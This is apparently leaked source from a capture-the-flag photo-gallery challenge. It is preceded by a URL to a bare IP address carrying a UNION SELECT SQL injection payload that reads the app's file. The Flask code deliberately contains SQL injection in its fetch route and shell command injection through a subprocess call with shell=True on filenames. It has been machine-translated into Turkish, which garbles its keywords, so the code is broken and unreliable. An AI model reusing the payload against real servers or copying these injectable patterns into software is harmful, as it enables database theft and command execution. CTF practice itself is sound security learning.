 35.190.155.168/fce0ba9e30/fetch?id=1.1 union select "main.py"
$ ALBÜMLER $ " 'viewAlbum =' "
$ TITLE $
$ GALLERY $ " def getDb (): return MySQLdb.connect (host = "localhost", kullanıcı = "root", password = "", db
= "level5") def sanitize (data): return data.replace ( '&', '&'). Replace ('<', '<'). Replace ('>', '>'). Replace ('"', '"') @
app.route ('/') def index (): cur = getDb (). cursor () cur.execute ('SELECT id, title from albums') albums = list
(cur.fetchall ()) rep = '' id için, albümlerdeki başlık: rep + = '
% s
\ n '% sanitize (başlık) temsilcisi + ='
cur.fetchall () içinde pid, ptitle, pfn için 'cur.execute (' fotoğraflardan SEÇ id, başlık, dosya adı =% s SINIR 3 ',
(id,)) fns = []: rep + ='
% s
'% (pid, sanitize (ptitle)) fns.append (pfn) rep + =' Kullanılan alan: '+ subprocess.check_output (' du -ch% s || çıkış
0 '%' '.join (' dosyalar / ' + fn fn için fn), shell = True, stderr = subprocess.STDOUT) .strip (). rsplit ('\ n', 1) [- 1]
+ ' ' rep + = '
\ n 'home.replace (' $ ALBUMS $ ', rep) @ app.route (' / fetch ') def fetch (): cur = getDb (). cursor () if cur.execute
(' fotoğraflardan dosya adını SEÇ NEREDE id =% s '% request.args [' id ']) == 0: iptal (404) # Tek başına gitmek
tehlikelidir, şunu al: # ^ FLAG ^ . '%
cur.fetchone () [0] .replace (' .. ',' '),' rb '). __name__ == "__main__" ise () okuyun: app.run (host =' 0.0.0.0 ',
bağlantı noktası = 80)